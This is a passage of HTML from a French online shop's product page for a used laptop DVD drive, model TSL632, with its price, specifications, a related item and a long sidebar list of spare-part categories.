https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-3-600-300x280.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-2-600-100x100.png" data-thumb-alt="Lecteur DVD 4 Modèle TSL632 – Image 5" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-2-600-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-2-600-324x324.png 324w, https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-2-600-150x150.png 150w, https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-2-600-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-2-600.png"><img width="600" height="573" src="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-2-600.png" class="" alt="Lecteur DVD 4 Modèle TSL632 – Image 5" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-2-600.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-2-600.png" data-large_image_width="600" data-large_image_height="573" decoding="async" loading="lazy" srcset="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-2-600.png 600w, https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-2-600-416x397.png 416w, https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-2-600-300x287.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-1-600-100x100.png" data-thumb-alt="Lecteur DVD 4 Modèle TSL632 – Image 6" data-thumb-srcset="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-1-600-100x100.png 100w, https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-1-600-324x324.png 324w, https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-1-600-150x150.png 150w, https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-1-600-300x300.png 300w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-1-600.png"><img width="600" height="590" src="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-1-600.png" class="" alt="Lecteur DVD 4 Modèle TSL632 – Image 6" data-caption="" data-src="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-1-600.png" data-large_image="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-1-600.png" data-large_image_width="600" data-large_image_height="590" decoding="async" loading="lazy" srcset="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-1-600.png 600w, https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-1-600-416x409.png 416w, https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-4-Modele-TSL632-1-600-300x295.png 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Lecteur DVD 4 Modèle TSL632</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10,00</bdi></span></p>
<p class="stock in-stock">1 en stock</p>

	
	<form class="cart" action="https://www.cjl-info.com/produit/lecteur-dvd-4-modele-tsl632/" method="post" enctype='multipart/form-data'>
		
		<button type="button" class="minus" >-</button><div class="quantity">
		<label class="screen-reader-text" for="quantity_6974902c7c2a1">quantité de Lecteur DVD 4 Modèle TSL632</label>
	<input
		type="hidden"
				id="quantity_6974902c7c2a1"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
					max="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
<button type="button" class="plus" >+</button>
		<button type="submit" name="add-to-cart" value="4240" class="single_add_to_cart_button button alt">Ajouter au panier</button>

			</form>

			<div id="wc-stripe-express-checkout-element" style="margin-top: 1em;clear:both;display:none;">
			<!-- A Stripe Element will be inserted here. -->
		</div>
		<wc-order-attribution-inputs id="wc-stripe-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>
<div class="ppcp-messages" data-partner-attribution-id="Woo_PPCP"></div><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
		<span class="sku_wrapper">UGS : <span class="sku">707</span></span>

	
	<span class="posted_in">Catégorie : <a href="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-divers/" rel="tag">Lecteurs Graveur DVD pour ordinateurs portables Divers</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Informations complémentaires					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Lecteur DVD 4</p>
<p>Modèle : TSL632</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Informations complémentaires</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Détails du produit">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Poids</th>
			<td class="woocommerce-product-attributes-item__value">0,150 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">15 &times; 15 &times; 3 cm</td>
		</tr>
	</table>
			</div>
		
			</div>


	<section class="related products">

					<h2>Produits similaires</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-4219 status-publish first outofstock product_cat-lecteurs-graveur-dvd-pour-ordinateurs-portables-divers has-post-thumbnail purchasable product-type-simple">
	<a href="https://www.cjl-info.com/produit/lecteur-dvd-1-modele-uj8e1/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="276" src="https://www.cjl-info.com/wp-content/uploads/2022/01/LD-Lecteur-DVD-1-Modele-UJ8E1-1-600-300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lecteur DVD 1 Modèle UJ8E1" decoding="async" loading="lazy" /><h2 class="woocommerce-loop-product__title">Lecteur DVD 1 Modèle UJ8E1</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>10,00</bdi></span></span>
</a><a href="https://www.cjl-info.com/produit/lecteur-dvd-1-modele-uj8e1/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4219" data-quantity="1" class="button product_type_simple" data-product_id="4219" data-product_sku="704" aria-label="En savoir plus sur &ldquo;Lecteur DVD 1 Modèle UJ8E1&rdquo;" rel="nofollow" data-success_message="">Lire la suite</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4219" class="screen-reader-text">
			</span>
</li>

			
		</ul>

	</section>
	</div>

	</article>       
		<aside id="sidebar" class="col-md-4">
		<div id="block-46" class="widget widget_block">
<figure class="wp-block-table is-style-regular"><table><tbody><tr><td class="has-text-align-center" data-align="center"><img loading="lazy" decoding="async" width="130" height="72" class="wp-image-832" style="width: 130px;" src="http://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu.jpg" alt="" srcset="https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu.jpg 600w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-416x231.jpg 416w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-300x167.jpg 300w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-108x60.jpg 108w, https://www.cjl-info.com/wp-content/uploads/2021/11/repar-acteurslogoverticalbaselinevert-bleu-162x90.jpg 162w" sizes="auto, (max-width: 130px) 100vw, 130px" /></td><td class="has-text-align-center" data-align="center"><img loading="lazy" decoding="async" width="150" height="70" class="wp-image-8807" style="width: 150px;" src="https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure.png" alt="" srcset="https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure.png 707w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-416x195.png 416w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-300x141.png 300w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-128x60.png 128w, https://www.cjl-info.com/wp-content/uploads/2023/03/3d-secure-192x90.png 192w" sizes="auto, (max-width: 150px) 100vw, 150px" /></td></tr><tr><td class="has-text-align-center" data-align="center"><img decoding="async" src="[data-uri]" alt="" style="width: 80px;"><br>SAP850291808</td><td class="has-text-align-center" data-align="center"><strong>EIRL CJL-INFO</strong><br>Achats – Ventes – Pièces détachées et ordinateurs d’occasions <br>– Cours informatique – Assistance <br>– Dépannage tous systèmes informatiques / <br>APE : 6209Z / SIRET : 850 291 808 00010 / RCS : 850 291 808 R.C.S. Antibes / Services à la personne SAP850291808</td></tr></tbody></table></figure>
</div><div id="block-30" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.cjl-info.com/" class="wp-block-search__button-inside wp-block-search__icon-button aligncenter wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Rechercher</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Recherche" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></div><div id="block-27" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center has-small-font-size is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:200px">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div data-block-name="woocommerce/product-categories" data-is-dropdown="true" class="wp-block-woocommerce-product-categories wc-block-product-categories is-dropdown " style="">
			<div class="wc-block-product-categories__dropdown">
				<label
				class="screen-reader-text"
					for="product-categories-6974902c86921-select"
				>
					Sélectionner une catégorie
				</label>
				<select aria-label="Liste des catégories avec le nombre de produits" id="product-categories-6974902c86921-select">
					<option value="false" hidden>
						Sélectionner une catégorie
					</option>
					
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/">
					
					Adaptateurs Divers
					(25)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-bnc-coaxial/">
					&minus;
					Adaptateurs BNC coaxial
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-chargeurs-et-transformateurs/">
					&minus;
					Adaptateurs chargeurs et transformateurs
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-clavier-et-souris/">
					&minus;
					Adaptateurs clavier et souris
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-convertisseurs-sata-ide-vers-usb/">
					&minus;
					Adaptateurs convertisseurs Sata, Ide vers USB
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-ecran/">
					&minus;
					Adaptateurs écran
					(6)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/adaptateurs-usb/">
					&minus;
					Adaptateurs USB
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/cable-prise-anglaise/">
					&minus;
					Câble prise anglaise
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/adaptateurs-divers/hub-usb/">
					&minus;
					Hub USB
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/">
					
					Câbles
					(34)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/cables/cable-demarrage-carte-mere/">
					&minus;
					Câble démarrage carte mère
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-alimentations-pc-fixe-et-ecrans/">
					&minus;
					Câbles alimentations pc fixe et écrans
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-audio/">
					&minus;
					Câbles Audio
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-displayport/">
					&minus;
					Câbles écran DISPLAYPORT
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-dvi-d-dvi-i/">
					&minus;
					Câbles écran DVI-D DVI-I
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-hdmi/">
					&minus;
					Câbles écran HDMI
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-ecran-vga/">
					&minus;
					Câbles écran VGA
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-reseaux/">
					&minus;
					Câbles Réseaux
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-sata/">
					&minus;
					Câbles Sata
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-trefle-pour-chargeurs/">
					&minus;
					Câbles trèfle pour chargeurs
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/cables/cables-usb/">
					&minus;
					Câbles USB
					(6)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/">
					
					Chargeurs divers
					(23)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-12v/">
					&minus;
					Chargeurs 12V
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-5v/">
					&minus;
					Chargeurs 5V
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-9v/">
					&minus;
					Chargeurs 9V
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-acer-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Acer
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-asus-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Asus
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-dell-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-hp-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable HP
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-lenovo/">
					&minus;
					Chargeurs pour ordinateurs portable Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-packard-bell-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Packard Bell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-pour-ordinateurs-portable-samsung-chargeurs-divers/">
					&minus;
					Chargeurs pour ordinateurs portable Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/chargeurs-divers/chargeurs-universel/">
					&minus;
					Chargeurs universel
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/destockage/">
					
					Déstockage
					(50)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/disque-dur-hdd-et-ssd/">
					
					Disque dur HDD et SSD
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/disque-dur-hdd-et-ssd/disque-dur-doccasion-hdd-et-ssd-2-5/">
					&minus;
					Disque dur d&#039;occasion HDD et SSD 2.5&quot;
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/">
					
					Périphériques divers
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/claviers/">
					&minus;
					Claviers
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/enceinte-pc-haut-parleur/">
					&minus;
					Enceinte PC Haut parleur
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/peripheriques-divers/micro/">
					&minus;
					Micro
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/">
					
					Pièces détachées pour ordinateurs portables
					(1040)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/attaches-fixation-batterie-pour-ordinateur-portables/">
					&minus;
					Attaches fixation batterie pour ordinateur portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/attaches-fixation-batterie-pour-ordinateur-portables/attaches-fixation-batterie-pour-ordinateur-portables-asus/">
					&minus;&minus;
					Attaches fixation batterie pour ordinateur portables Asus
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/attaches-fixation-batterie-pour-ordinateur-portables/attaches-fixation-batterie-pour-ordinateur-portables-hp/">
					&minus;&minus;
					Attaches fixation batterie pour ordinateur portables HP
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/">
					&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables
					(101)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Acer
					(12)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Asus
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables HP
					(47)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Packard Bell
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Bouton Power ( ON / Off ) pour ordinateurs portables Toshiba
					(27)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Bouton Power ( ON /OFF ) pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables/bouton-power-on-off-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Bouton Power ( ON /OFF ) pour ordinateurs portables Sony
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/">
					&minus;
					Câbles écrans pour ordinateurs portables
					(29)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Asus
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Dell
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/hp-cables-ecrans-pour-ordinateurs-portables/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables HP
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Lenovo
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables/cables-ecrans-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Câbles écrans pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/">
					&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables
					(8)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Dell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables/caches-charnieres-et-panneau-de-controle-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Caches charnières et panneau de contrôle pour ordinateurs portables HP
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/">
					&minus;
					Caddy fixation disque dur pour ordinateurs portables
					(73)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Acer
					(11)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Asus
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Fujitsu
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables HP
					(23)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables/caddy-fixation-disque-dur-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Caddy fixation disque dur pour ordinateurs portables Lenovo
					(2)
				</option>
				
			
